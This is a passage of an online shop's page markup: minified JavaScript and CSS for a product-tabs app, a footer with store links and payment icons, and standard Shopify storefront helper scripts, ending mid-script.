  !function(){var E="station-tabs",d="mod-full-width",o="mod-hide-focus",f="is-active",a="is-initialized",s="aria-selected",p="aria-hidden",l="aria-labelledby",c="tabindex",I=E+"-link",B=E+"-content",N=E+"-content-inner",u="data-"+E+"-app",h="."+E+"-data-item",T="role",g="false",v="true",t="stl57p6",m="!important",H=window.Station.Apps.Tabs,R=H.settings,F=H.order,n=null,b=null;H.trigger=function(e,t){var n=this.events[e];!n||n.length<1||n.forEach(function(e){e.call(H,t)})};function y(){return window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth}function w(e,t){if(e)for(var n=e,i=0;i<n.length;i++)n[i].style.height=t||n[i].scrollHeight+"px"}function _(e){e=e||{};for(var t=1;t<arguments.length;t++)if(arguments[t])for(var n in arguments[t])arguments[t].hasOwnProperty(n)&&(e[n]=arguments[t][n]);return e}function z(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)}function A(){var e=document.querySelectorAll("div["+u+"]");return!e.length||!1 in e[0]?[]:e}function D(e){var t="àáâäæãåāăąçćčđďèéêëēėęěğǵḧîïíīįìłḿñńǹňôöòóœøōõṕŕřßśšşșťțûüùúūǘůűųẃẍÿýžźż·/_,:;",n=new RegExp(t.split("").join("|"),"g");return e.toString().toLowerCase().replace(/^\s*\d+/g,"").replace(/\s+/g,"-").replace(n,function(e){return"aaaaaaaaaacccddeeeeeeeegghiiiiiilmnnnnooooooooprrsssssttuuuuuuuuuwxyyzzz------".charAt(t.indexOf(e))}).replace(/&/g,"").replace(/[^\w\-]+/g,"").replace(/\-\-+/g,"-").replace(/^-+/,"").replace(/-+$/,"")}function O(e,t,n){return(e||"tab-"+(t+1))+"_"+n+"-"+t}function k(e){var t=e.lastIndexOf("_"),n=e.substring(0,t),i=e.substring(t+1).split("-"),r=0<parseInt(i[0],10)?"_"+i[0]:"";return{vanityId:n,scope:parseInt(i[0],10),index:parseInt(i[1],10),suffix:r}}function P(e){var t=document.createElement("div");return t.className=B,t.innerHTML='<div class="'+N+'"></div>',e&&(t.id=e,t.setAttribute(l,"st-link-"+e)),t}function S(e,t){for(var n=e.length-1;0<=n;n--)e[n].setAttribute(c,"-1"),e[n].setAttribute(s,g);t.setAttribute(c,"0"),t.setAttribute(s,v)}function L(e,t,n){if(e&&t){for(var i=e.length-1;0<=i;i--)"st-link-"+n!==e[i].id&&e[i].classList.remove(f);for(i=t.length-1;0<=i;i--)"st-"+n!==t[i].id&&(t[i].classList.remove(f),t[i].setAttribute(p,v))}}function q(n,i){R.full_scroll_sync_enabled&&(cancelAnimationFrame(b),b=requestAnimationFrame(function e(){var t=i.getBoundingClientRect().top-n;t<0&&window.scrollBy(null,t),b=requestAnimationFrame(e)}))}function C(e,t,n,i){if(n){var r=_({animate:!0,deepLink:!0},i),o=n.getAttribute("href").substr(1),a=e.querySelector("#st-"+o);if(a){var s=e.classList.contains(d),l=e.querySelectorAll("."+I+"."+f),c=e.querySelectorAll("."+B+"."+f);if(r.scrollIntoView&&n.scrollIntoView({behavior:"smooth",block:"center"}),n.classList.contains(f))s&&!r.preventClose?(r.animate&&w([a]),setTimeout(function(){L([n],[a])},20),history.replaceState(null,null,window.location.pathname+window.location.search)):L(l,c,o);else{if(s?R.full_single_active&&(r.animate&&(w(c),r.scrollIntoView||(q(n.getBoundingClientRect().top,n),setTimeout(function(){cancelAnimationFrame(b)},400))),L(l,c)):L(l,c),S(t,n),!R.force_wrap&&r.animate&&s&&w([a]),n.classList.add(f),a.classList.add(f),a.setAttribute(p,g),r.deepLink&&R.deep_links){var u=k(o);history.replaceState(null,null,"#"+u.vanityId+u.suffix)}r.skipCallback||H.trigger("open",{instance:e,link:n,content:a})}}}}function x(e,t,n,i){if(t.length){var r=e.id===E+"-0"?"_":"-",o=window.location.hash.substr(1),a=o?e.querySelector("."+I+'[href^="#'+o+r+'"]'):null;!a&&i||C(e,t,a||t[0],{deepLink:!1,animate:!1,skipCallback:!0})}}function j(e,t,n,i,r){if(t){var o=e.querySelectorAll("."+I),a=t.querySelector("."+I),s=t.querySelector("."+B),l=a.cloneNode(!0),c=s.cloneNode(!0),u=D(l.textContent.trim());l.id="st-link-"+O(u,n,i),l.href="#"+O(u,n,i),c.id="st-"+O(u,n,i);var d=o[r-1];r&&d?(e.insertBefore(l,d),e.insertBefore(c,d)):(e.appendChild(l),e.appendChild(c))}}function V(e,t){var n=document.createElement("div"),l=t,i=e.getAttribute("data-tabs-type"),r=[],o=R.autostop_enabled?e.querySelector(R.autostop_heading+":last-of-type"):null;n.id=E+"-"+l,n.className=E+" is-loading";var a=R.clean_content_level;if("no_attrs"===a)for(var s=e.querySelectorAll("div,span"),c=s.length-1;0<=c;c--)s[c].attributes.length||z(s[c]);else if(a){var u=[];R.product_autosplit&&"general"!==i&&u.push(R.product_autosplit_heading),o&&u.push(R.autostop_heading),J(e,u,"basic_tags"===a?R.clean_content_nodes:null)}function d(e,t,n){var i=O(D(t),n,l);e.querySelector("."+B).id="st-"+i;var r,o,a,s=(r=t,o=i,(a=document.createElement("a")).href="#"+o,a.id="st-link-"+o,a.className=I,a.innerHTML="<span>"+r+"</span>",a);e.insertBefore(s,e.firstChild)}r.length;var f=e.childNodes,p=f.length-1;if(o)for(c=p;0<=c;c--)if(f[c]===o){p=c-1;break}if(R.product_autosplit)for(c=p;0<=c;c--){var h=f[c];if(h.nodeName===R.product_autosplit_heading.toUpperCase())h.textContent.trim().length&&r.push(h)}R.product_description_tab&&"product"===H.template&&r.push(R.product_description_tab_title||"Description");var g=r.length;if(r.length&&(!i||"specific"===i)){n.insertBefore(P(),n.firstChild);for(c=p;0<=c;c--){var v=f[c];if(v===r[0]){if(r.shift(),d(n,v.textContent.trim(),r.length),v.parentNode.removeChild(v),!r.length)break;n.insertBefore(P(),n.firstChild)}else{var m=n.querySelector("."+N);m.insertBefore(v,m.firstChild)}}"string"==typeof r[0]&&d(n,r[0],0)}if(n.setAttribute(T,"tablist"),o&&e===o.parentNode?(e.insertBefore(n,o),R.autostop_heading_show||e.removeChild(o)):e.appendChild(n),!i||"general"===i){var b={},y=[],w=g;for(c=0;c<F.length;c++){var _=F[c],A=document.getElementById(E+"-data-"+_);if(A){var k=parseInt(A.getAttribute("data-position"),10);0<k&&!b[k]?(b[k]=A,y.push(k)):(j(n,A,w,l),w++)}}y.sort(function(e,t){return e-t});for(c=0;c<y.length;c++)j(n,b[y[c]],w,l,y[c]),w++}var S=document.querySelectorAll(["."+N+" ."+B,"."+N+" ."+I].join(", "));for(c=S.length-1;0<=c;c--){var L=S[c];if(!L.parentNode.classList.contains(E)){var q=L.querySelector("."+N);q&&z(q),z(L)}}if(R.show_content_after){var C=document.getElementById("station-tabs-content-after");if(C&&"false"!==e.getAttribute("data-tabs-show-content-after")){var x=C.cloneNode(!0);e.appendChild(x),x.style.display="block"}}return n}function M(e,t,n,i,r){var o=r.which;if(-1!==[13,32,35,36,37,38,39,40].indexOf(o)){var a,s;r.preventDefault(),r.stopPropagation();for(var l=t[0],c=t[t.length-1],u=t.length-1;0<=u;u--)if(t[u].id===i.id){a=t[u+1],s=t[u-1];break}switch(o){case 37:case 38:s?s.focus():c.focus();break;case 39:case 40:a?a.focus():l.focus();break;case 36:l.focus();break;case 35:c.focus();break;case 13:case 32:C(e,t,i)}}}function W(n){for(var t=n.querySelectorAll("."+I),e=n.querySelectorAll("."+B),i=t.length-1;0<=i;i--){var r=t[i].getAttribute("href").substr(1);t[i].setAttribute(T,"tab"),t[i].setAttribute("aria-controls","st-"+r),t[i].setAttribute(s,g),t[i].setAttribute(c,"-1"),t[i].addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),C(n,t,this),n.classList.contains(o)||n.classList.add(o)}),t[i].addEventListener("keydown",function(e){M(n,t,0,this,e)}),t[i].addEventListener("focus",function(e){n.classList.remove(o),S(t,this)})}for(i=e.length-1;0<=i;i--)e[i].setAttribute(T,"tabpanel"),e[i].setAttribute(l,e[i].id.substr(0,3)+"link-"+e[i].id.substr(3)),e[i].setAttribute(p,v),e[i].addEventListener("transitionend",function(e){this.style.removeProperty("height"),cancelAnimationFrame(b);var t=document.getElementById(this.id.substring(0,3)+"link-"+this.id.substring(3));H.trigger("transitionEnd",{instance:n,link:t,content:this})});return{i:n,l:t,p:e}}function U(t,n,i){if(n.length){var r=document.querySelectorAll("."+I+"."+f);if(R.force_breakpoint){var e=R.force_breakpoint_value>y();return t.classList[e?"add":"remove"](d),e?s():x(t,n),e}t.classList.remove(d);var o=n[0].offsetHeight/2,a=n[0].getBoundingClientRect();return n[n.length-1].getBoundingClientRect().top-a.top>o?(t.classList.add(d),s(),!0):(x(t,n),!1)}function s(){L(n,i);for(var e=0;e<r.length;e++)C(t,n,r[e],{deepLink:!1,animate:!1,skipCallback:!0})}}function i(e,t){for(var n=0;n<e.length;n++)e[n].style.visibility=t}function X(){H.isReady||(H.isReady=!0,H.trigger("ready"))}function e(e,t){if(n=window.location.pathname,i=e,!R.validate_install||i&&"!404"!==i&&i!==n)return t(!0);var n,i,r=!1,o=new XMLHttpRequest;o.open("HEAD",H.proxy_path+"/installed"),o.onreadystatechange=function(){r||(r=!0,t(404!==o.status),o.abort())},o.send()}var r,$,G=y(),J=function(e,t,n){if(e.hasAttribute(u)&&t.length)for(var i=e.querySelectorAll(t.join(",")),r=i.length-1;0<=r;r--){var o=i[r].parentNode,a=(o.nodeName||"").toLowerCase();if(!o.hasAttribute(u)&&(!n||-1!==n.indexOf(a))){z(o),J(e,t,n);break}}};H.init=function(e){if(H.isValidated){var t=e||A();if(t.length){tabsets=[];for(var n=0;n<t.length;n++)if(!t[n].classList.contains(a)){t[n].classList.add(a);var i=V(t[n],n),r=W(i);tabsets.push(r)}if(!H.settings.keepSourceData)for(var o=document.getElementsByClassName(h.slice(1));0<o.length;)o[0].parentNode.removeChild(o[0]);setTimeout(function(){for(var e=0;e<tabsets.length;e++)t=tabsets[e],R.force_full&&t.i.classList.add(d),R.force_full||R.force_wrap?x(t.i,t.l,t.p,!R.full_open&&!R.force_wrap):(x(t.i,t.l,t.p,!R.full_open),U(t.i,t.l,t.p)),tabsets[e].i.classList.remove("is-loading"),tabsets[e].i.classList.add("is-ready");var t;function n(e){var t=document.createElement("style");t.innerHTML=e,document.head.appendChild(t)}H.autoFixes={brooklyn:function(){var e=".product-single__meta";n(e+" {position: relative "+m+" left: auto "+m+" top: auto "+m+"}"+e+"--wrapper > div:last-child:empty {display: none "+m+"}")},galleria:function(){var e=".product-page-row";n([e+" .desktop-flex-wrapper",e+" .product-item-wrap",e+" .product-gallery-product-template"].join(", ")+"{position:relative "+m+";height:auto "+m+";}")},prestige:function(){if(window.theme){window.theme.enableExperimentalResizeObserver=!0;function e(){var e=".Product__",t=document.querySelector(e+"Wrapper"),n=document.querySelector(e+"Info");t.style.minHeight=n.offsetHeight+"px"}H.on("open",e),H.on("transitionEnd",e),e()}},warehouse:function(){var e="expandable-content",t=document.querySelector(".product-block-list__item--description ."+e);t.querySelector("div["+u+"]")&&t.classList.remove(e,e+"--expandable")}};var i=((window.Shopify||{}).theme||{}).theme_store_id;if(R.fix_known_issues&&i){var r={730:"brooklyn",851:"galleria",855:"prestige",871:"warehouse"}[i.toString()];r&&H.autoFixes[r]()}X()},0)}else X()}},r=A(),$=window.sessionStorage.getItem(t),r.length?(i(r,"hidden"),e($,function(e){i(r,"visible"),e?(H.isValidated=!0,window.sessionStorage.setItem(t,window.location.pathname),H.init(r)):(window.sessionStorage.setItem(t,"!404"),console.warn("Tabs by Station was deleted while tabs were still enabled. To learn how to uninstall the app from the shop, read our help doc: https://docs.stationmade.com/article/57-uninstall-tabs"))})):$&&"!404"!==$&&window.sessionStorage.setItem(t,window.location.pathname);window.addEventListener("resize",function(e){n&&clearTimeout(n),n=setTimeout(function(){G!==y()&&(function(){for(var e=document.querySelectorAll("."+E),t=0;t<e.length;t++)for(var n=e[t].querySelectorAll("."+I),i=e[t].querySelectorAll("."+B),r=0;r<i.length;r++)i[r].style.removeProperty("height"),R.force_full||R.force_wrap||U(e[t],n,i)}(),G=y())},300)},!1),H.open=function(e,t){var n="Tab with ID "+e+" is not found.",i=e.replace(/^#/,""),r=k(i),o=document.getElementById("station-tabs-"+r.scope);if(!o)return console.warn(n),!1;var a=o.querySelectorAll(".station-tabs"),s=document.getElementById("st-link-"+i),l=document.getElementById("st-"+i);return s&&l?(C(o,a,s,_({preventClose:!0},t||{})),{instance:o,link:s,content:l}):(console.warn(n),!1)},H.openByTitle=function(e,t){for(var n=D(e),i=document.querySelectorAll('[id^="st-link-'+n+'_"]'),r=null,o=0;o<i.length;o++){var a=i[o].getAttribute("href").substr(1);if(k(a).vanityId===n){r=a;break}}return r?H.open(r,t):(console.warn("Could not find tab with title: "+e),!1)},H.openByIndex=function(e,t,n){var i="object"==typeof t,r=i?t:n,o=!i&&t||0,a=(e=e||0,document.querySelectorAll("."+E));if(!a[o])return!1;var s=a[o].querySelectorAll("."+I);return!!s[e]&&H.open(s[e].getAttribute("href"),r)}}();
</script>

<style>
  div[data-station-tabs-app]{clear:both}.station-tabs{border-color:currentColor;border-style:solid !important;border-width:0;clear:both;display:flex;flex-wrap:wrap;margin:1em 0}.station-tabs:first-child{margin-top:0}.station-tabs:last-child{margin-bottom:0}.station-tabs:empty{display:none}.station-tabs.mod-hide-focus .station-tabs-link:focus{outline:0}.station-tabs .station-tabs-link{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;display:inline-block;position:relative;text-decoration:none !important;white-space:nowrap;width:initial;z-index:1}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:active{outline:0}.station-tabs .station-tabs-link:hover,.station-tabs .station-tabs-link:focus{opacity:1}.station-tabs .station-tabs-link.is-active{color:inherit}.station-tabs .station-tabs-link:after{border-width:0 !important}.station-tabs .station-tabs-link:first-child.is-active+.station-tabs-content{border-top-left-radius:0}.station-tabs .station-tabs-link span{color:inherit !important}.station-tabs .station-tabs-content{box-sizing:border-box;height:0;order:1;overflow:hidden;width:100%}.station-tabs .station-tabs-content:not(.is-active){height:0 !important}.station-tabs .station-tabs-content.is-active{height:auto}.station-tabs .station-tabs-content iframe,.station-tabs .station-tabs-content img,.station-tabs .station-tabs-content video{max-width:100%}.station-tabs .station-tabs-content img{height:auto}.station-tabs .station-tabs-content iframe{border-width:0}.station-tabs .station-tabs-content-inner{border-color:currentColor;border-style:solid !important;border-width:0;box-sizing:border-box;width:100%}.station-tabs .station-tabs-content-inner ul,.station-tabs .station-tabs-content-inner ol{padding:0 !important;margin-left:3em !important}.station-tabs .station-tabs-content-inner ul li{list-style:disc !important}.station-tabs .station-tabs-content-inner ul li ul li{list-style:circle !important}.station-tabs .station-tabs-content-inner ol li{list-style:decimal !important}.station-tabs .station-tabs-content-inner>p:last-child,.station-tabs .station-tabs-content-inner>ol:last-child,.station-tabs .station-tabs-content-inner>ul:last-child{margin-bottom:0}.station-tabs .station-tabs-content-inner:before,.station-tabs .station-tabs-content-inner:after{content:'';display:table}.station-tabs .station-tabs-content-inner:after{clear:both}.station-tabs.mod-full-width{display:block}.station-tabs.mod-full-width:empty{display:none}.station-tabs.mod-full-width .station-tabs-link{display:block;white-space:normal;width:auto}.station-tabs.mod-full-width .station-tabs-content{transition:height 300ms}.station-tabs.mod-full-width .station-tabs-content:last-child .station-tabs-content-inner{margin-bottom:0;padding-bottom:0}
 
  .station-tabs.mod-full-width .station-tabs-link{align-items:center;display:flex;justify-content:space-between}.station-tabs.mod-full-width .station-tabs-link span{flex-grow:1}.station-tabs.mod-full-width .station-tabs-link:after{border-color:currentColor;content:'';display:block;flex-shrink:0;font-weight:normal;margin-left:20px;position:static !important;width:auto !important;border-bottom:1px solid !important;border-right:1px solid !important;margin-right:3px;margin-top:-3px;transform:rotate(45deg);height:6px !important;width:6px !important}.station-tabs.mod-full-width .station-tabs-link.is-active:after{margin-top:3px;transform:rotate(-135deg)}.station-tabs.mod-full-width.mod-ie9 .station-tabs-link:after{float:right}
 
  .station-tabs .station-tabs-link.is-active{font-weight:600 !important;}.station-tabs .station-tabs-link{border-width:0 0 2px !important;padding:0 0 6px !important;margin:0 26px 14px 0 !important;}.station-tabs.mod-full-width .station-tabs-link{padding:14px 0 !important;margin:0 !important;}.station-tabs .station-tabs-content-inner{margin:12px 0 0 !important;}.station-tabs.mod-full-width .station-tabs-content-inner{margin:24px 0 10px !important;}
</style>

          
        </div>
      </div>
      
    </div>

    







<!-- BEGIN #site-footer -->
<footer id="site-footer" style="background-color:#ffffff;">

  <div class="row padded-h">
    <div class="small-12 columns">

      
      <nav id="nav-footer" class="hide-for-small">
  <ul>
    

      
      

      <li class="nav-item first">
        <a href="/pages/about-us">About Us</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="/collections/misc">Merchandise</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="/products/gift-card">Gift Card</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="/pages/contact-us">Contact Us</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="/policies/refund-policy">Return Policy</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="https://account.fatworks.com">Wholesale Login</a>
      </li>
      
      <li class="divider">/</li>
      
    

      
      

      <li class="nav-item">
        <a href="/pages/sitemap">Sitemap</a>
      </li>
      
    
  </ul>
</nav>
      


<div class="payment-methods">

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_american_express.svg" alt="american_express" /></a>
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_bitcoin.svg" alt="bitcoin" /></a>
  

  
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_diners_club.svg" alt="diners_club" /></a>
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_discover.svg" alt="discover" /></a>
  

  
  

  
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_google.svg" alt="google" /></a>
  

  
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_jcb.svg" alt="jcb" /></a>
  

  
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_maestro.svg" alt="maestro" /></a>
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_master.svg" alt="master" /></a>
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_paypal.svg" alt="paypal" /></a>
  

  
  

  
  

  
  
    
    <a href="/cart" class="payment-method"><img src="//fatworks.com/cdn/s/global/payment_types/creditcards_visa.svg" alt="visa" /></a>
  

</div>
         <div class="footer_two_logo">
      <div class="security-seal">
  <a href="http://empy.re/r/shopify" title="This online store is secured by Shopify" data-target-new><img src="//cdn.shopify.com/s/images/badges/shopify-secure-badge-light-shadow.png" alt="Shopify security seal" /></a>
</div>

        
        <div class="footer_logo">
          <img alt="footer logo" src="//fatworks.com/cdn/shop/files/logo_150x.png?v=1614325742">
        </div>
        
      </div>


  <div class="social_icons footer_soci_icon">
                 
                <sapn><a href="https://www.facebook.com/fatworks/" target="_blank" class="header_soci_link"><img alt="facebook" src="//fatworks.com/cdn/shop/t/49/assets/facebook_footer_25x.png?v=178191679714050996711751457266"></a></sapn>
                
                
                <sapn><a href="https://www.instagram.com/fatworks/" target="_blank" class="header_soci_link"><img alt="instagram" src="//fatworks.com/cdn/shop/t/49/assets/instagram-footer_25x.png?v=46146752666045595461751457266"></a></sapn>
                
                
                <span><a href="https://twitter.com/Fatworks" target="_blank" class="header_soci_link"><img alt="twitter" src="//fatworks.com/cdn/shop/t/49/assets/twitter_footer_40x.png?v=23257535697128945681751457266"></a></sapn>
                                                
                 
                <sapn><a href="https://www.pinterest.com/fatworks/" target="_blank" class="header_soci_link"><img alt="pinterest" src="//fatworks.com/cdn/shop/t/49/assets/pinterest_footer_25x.png?v=129194030188818235011751457266"></a></sapn>
                

  </div>

      
      <div id="fine-print" class="text-color-quiet">
        <!-- BEGIN #copyright -->
        <div id="copyright">
          
          
          
          

          © 2026 <a href="/" title="">Fatworks: The Defenders of Fat!</a>
        </div>
      </div>
    </div>
  </div>

</footer>
<!-- /#site-footer -->
  </div>

  <!-- BEGIN #footer-scripts -->


<script src="//fatworks.com/cdn/shop/t/49/assets/vendor.min.js?v=150227464166576318831751457266" type="text/javascript"></script>
<script>"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.bind=function(t,e){return function(){return t.apply(e,arguments)}},Shopify.setSelectorByValue=function(t,e){for(var n=0,i=t.options.length;n<i;n++){var o=t.options[n];if(e==o.value||e==o.innerHTML)return t.selectedIndex=n}},Shopify.addListener=function(t,e,n){t.addEventListener?t.addEventListener(e,n,!1):t.attachEvent("on"+e,n)},Shopify.postLink=function(t,e){var n=(e=e||{}).method||"post",i=e.parameters||{},o=document.createElement("form");for(var r in o.setAttribute("method",n),o.setAttribute("action",t),i){var l=document.createElement("input");l.setAttribute("type","hidden"),l.setAttribute("name",r),l.setAttribute("value",i[r]),o.appendChild(l)}document.body.appendChild(o),o.submit(),document.body.removeChild(o)},Shopify.CountryProvinceSelector=function(t,e,n){this.countryEl=document.getElementById(t),this.provinceEl=document.getElementById(e),this.provinceContainer=document.getElementById(n.hideElement||e),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var t=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,t),this.countryHandler()},initProvince:function(){var t=this.provinceEl.getAttribute("data-default");t&&0<this.provinceEl.options.length&&Shopify.setSelectorByValue(this.provinceEl,t)},countryHandler:function(){var t=(i=this.countryEl.options[this.countryEl.selectedIndex]).getAttribute("data-provinces"),e=JSON.parse(t);if(this.clearOptions(this.provinceEl),e&&0==e.length)this.provinceContainer.style.display="none";else{for(var n=0;n<e.length;n++){var i;(i=document.createElement("option")).value=e[n][0],i.innerHTML=e[n][1],this.provinceEl.appendChild(i)}this.provinceContainer.style.display=""}},clearOptions:function(t){for(;t.firstChild;)t.removeChild(t.firstChild)},setOptions:function(t,e){var n=0;for(e.length;n<e.length;n++){var i=document.createElement("option");i.value=e[n],i.innerHTML=e[n],t.appendChild(i)}}};</script>
<script src="//fatworks.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//fatworks.com/cdn/shop/t/49/assets/jquery.currencies.min.js?v=107776751283339669381751457266" type="text/javascript"></script>
<script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var 